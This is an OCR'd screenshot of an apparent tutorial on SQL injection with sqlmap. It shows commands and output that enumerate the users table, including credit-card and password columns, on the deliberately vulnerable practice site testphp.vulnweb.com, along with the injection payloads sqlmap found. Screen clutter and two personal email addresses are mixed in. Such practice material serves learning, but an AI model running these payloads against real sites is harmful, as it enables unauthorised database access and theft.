 Ubuntu 64-bit (2) - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
Terminal
Mar 16 08:36
osama@ubuntu: ~
osama@ubuntu: ~
root@ubuntu: /home/osama
osama@ubuntu: ~
osama@ubuntu:~$ sudo sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --col
umns
{1.5.7#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 08:36:45 /2022-03-16/
[08:36:45] [INFO] resuming back-end DBMS 'mysql'
[08:36:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 4118=4118
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 7718 FROM (SELECT(SLEEP(5)))yVaL)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4981 UNION ALL SELECT CONCAT(0x717a717a71,0x6d654e69527662786b64764d66456a5
a72554b69776e5a63735545575057464e5a7a7a5a44444473,0x716a627071),NULL,NULL-- -
---
[08:36:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[08:36:46] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
Imple
High
Test
User
How
User
Para
S
sqlm
Instal
medium.com/@hninja049/sql-injection-using-sqlmap-9d1418
Rohit BVS
0:51
Muhammad Osama Bin Saad
muhammadosamabinsaad@gmail.com
Muhammad Umer Bin Saad
muhammadumerbinsaad@gmail.com
| users |
+-----------+
image for table name in databa
well now we get the name of the table in the web
next step is to find the column in the database.
$sudo sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns
image for command search table name
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
the name of the column in the users table
now we will look for the username that is in the database acuart table users
column uname using the following command.
Type here to search
27°C
8:36 PM
3/16/2022